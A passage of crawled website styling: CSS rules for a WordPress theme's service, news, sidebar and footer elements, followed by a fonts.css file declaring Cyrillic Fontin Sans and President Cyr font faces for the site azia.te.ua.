  content: '';
  position: absolute;
  background: transparent url('../images/textured-border-top.png') repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  top: -6px;
}
.services-list .service:after {
  content: '';
  position: absolute;
  background: transparent url('../images/textured-border-bottom.png') repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  bottom: -6px;
}
.services-list .service a {
  display: block;
  padding-bottom: 10px;
  text-decoration: none;
}
.services-list .service .border {
  position: relative;
  /*background: transparent url('../images/flowers-border3.png') repeat-x scroll 0% 0%;*/
  height: 20px;
  display: block;
}
.services-list .service .image {
  width: 100%;
  min-height: 230px;
  text-align: center;
  display: inline-block;
  /*margin-top: -165px;*/
  position: relative;
  z-index: 1;
}
.services-list .service .image:before {
  content: '';
  background-image: url('../images/bordered-circle.png');
  background-repeat: no-repeat;
  background-size: 216px 216px;
  width: 216px;
  height: 216px;
  position: absolute;
  left: 0px;
  right: 0px;
  margin: auto;
  top: 7px;
}
.services-list .service .image img {
  max-width: 230px;
  vertical-align: bottom;
  border-radius: 50%;
}
.services-list .service .title {
  position: relative;
}
.services-list .service .title:after {
  content: '';
  position: absolute;
  width: 0%;
  height: 4px;
  left: 50%;
  bottom: -8px;
  background-color: #7f241e;
  transform: translateX(-50%);
  transition: all 0.3s;
}
.services-list .service:hover .image:before {
  animation: 0.1s linear 0s normal none infinite rotating;
}
.services-list .service:hover .title:after {
  width: 80%;
}
.sub-services-list {
  margin-bottom: 10px;
}
.sub-services-list .service {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.sub-services-list .service .row {
  margin-left: -7px;
  margin-right: -7px;
}
.sub-services-list .service .col {
  padding-left: 7px;
  padding-right: 7px;
}
.sub-services-list .service .title {
  margin-top: 0;
}
.sub-services-list .service .description {
  text-align: justify;
}
.sub-services-list .service .description p {
  margin: 0;
}
.news-list {
  padding-bottom: 30px;
}
.news-list .news {
  margin-bottom: 20px;
}
.news-list .news h3 {
  margin-top: 15px;
  font-weight: 400;
}
.news-list .news h3 a {
  color: #7f241e;
}
.animated .news-list .news h3 a:hover {
  color: #ba6b27;
  text-decoration: none;
}
.news-list .news .thumb {
  position: relative;
  overflow: hidden;
}
.news-list .news .thumb img {
  display: block;
  max-width: 100%;
  height: auto;
  transition: all 300ms linear 0s;
}
.news-list .news .date {
  color: #4c4c4c;
  /* margin: 5px 0 0 0; */
  background: #7f241e;
  color: white;
  padding: 3px 7px;
  font-size: 13px;
}
.news-list .news .description {
  margin: 5px 0 15px 0;
}
.news-list .news:hover .thumb img {
  transform: scale(1.3) rotate(0deg) translate(0px);
}
.breadcrumb {
  background-color: #7f241e;
  border-radius: 0;
}
.breadcrumb > li {
  color: #d77d31;
}
.breadcrumb > li + li:before {
  color: #e7d178;
}
.breadcrumb a {
  color: #e7d178;
}
.breadcrumb a:hover,
.breadcrumb > .active {
  color: #d77d31;
  text-decoration: none;
}
.sidebar {
  position: relative;
}
.sidebar .menu {
  position: relative;
  padding: 0;
  background: #f2f2e5 url("../images/textured-pattern.png") repeat scroll 0% 0%;
  list-style: none;
}
.sidebar .menu:before {
  content: "";
  position: absolute;
  background: transparent url("../images/textured-border-top.png") repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  top: -6px;
}
.sidebar .menu:after {
  content: "";
  position: absolute;
  background: transparent url("../images/textured-border-bottom.png") repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  bottom: -6px;
}
.sidebar .menu li {
  padding: 0;
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.sidebar .menu li a {
  display: block;
  padding: 15px;
  font-size: 18px;
  font-family: 'Fontin Sans SC', sans-serif;
  color: #7f241e;
  text-decoration: none;
}
.sidebar .menu li:hover,
.sidebar .menu li:focus {
  background-color: #7f241e;
}
.sidebar .menu li:hover a,
.sidebar .menu li:focus a {
  color: #e7d178;
}
.sidebar .menu li.current-menu-item,
.sidebar .menu li.current-menu-item:hover,
.sidebar .menu li.current-menu-item:focus {
  background-color: #7f241e;
}
.sidebar .menu li.current-menu-item a,
.sidebar .menu li.current-menu-item:hover a,
.sidebar .menu li.current-menu-item:focus a {
  color: #e7d178;
  text-decoration: none;
}
.list-group {
  position: relative;
  background: #f2f2e5 url("../images/textured-pattern.png") repeat scroll 0% 0%;
}
.list-group:before {
  content: "";
  position: absolute;
  background: transparent url("../images/textured-border-top.png") repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  top: -6px;
}
.list-group:after {
  content: "";
  position: absolute;
  background: transparent url("../images/textured-border-bottom.png") repeat-x scroll 0% 0%;
  height: 6px;
  width: 100%;
  left: 0px;
  bottom: -6px;
}
.list-group .list-group-item {
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.list-group .list-group-item:hover,
.list-group .list-group-item:focus {
  background-color: #7f241e;
}
.list-group .list-group-item:hover .title,
.list-group .list-group-item:focus .title {
  color: #e7d178;
}
.list-group .list-group-item.active,
.list-group .list-group-item.active:hover,
.list-group .list-group-item.active:focus {
  background-color: #7f241e;
}
.list-group .list-group-item.active .title,
.list-group .list-group-item.active:hover .title,
.list-group .list-group-item.active:focus .title {
  color: #e7d178;
}
footer {
  padding: 20px 0;
  background: #7f241e;
  color: white;
  font-size: 15px;
  text-align: center;
}
footer .copyrights {
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: http://azia.te.ua/wp-content/themes/aziav2/fonts/fonts.css
body_size: 267
content:
@font-face {
	font-family: 'Fontin Sans';
	font-style: normal;
	font-weight: 400;
	src: local('Fontin Sans CR'),
		 local('FontinSansCR-Regular'),
		 url('../fonts/fontin/FontinSans_Cyrillic_Regular.otf');
}

@font-face {
	font-family: 'Fontin Sans';
	font-style: normal;
	font-weight: 800;
	src: local('Fontin Sans CR Bold'),
		 local('FontinSansCR-Bold'),
		 url('../fonts/fontin/FontinSans_Cyrillic_Bold.otf');
}

@font-face {
	font-family: 'Fontin Sans';
	font-style: italic;
	font-weight: 400;
	src: local('Fontin Sans CR Italic'),
		 local('FontinSansCR-Italic'),
		 url('../fonts/fontin/FontinSans_Cyrillic_Italic.otf');
}

@font-face {
	font-family: 'Fontin Sans';
	font-style: italic;
	font-weight: 800;
	src: local('Fontin Sans CR Bold Italic'),
		 local('FontinSansCR-Bolditalic'),
		 url('../fonts/fontin/FontinSans_Cyrillic_Bold_Italic.otf');
}

@font-face {
	font-family: 'Fontin Sans SC';
	font-style: normal;
	font-weight: 400;
	src: local('Fontin Sans CR SC'),
		 local('FontinSansCR-SC'),
		 url('../fonts/fontin/FontinSans_Cyrillic_SC.otf');
}

@font-face {
	font-family: 'President Cyr';
	src: url('../fonts/President-Cyr-Regular_.otf);
}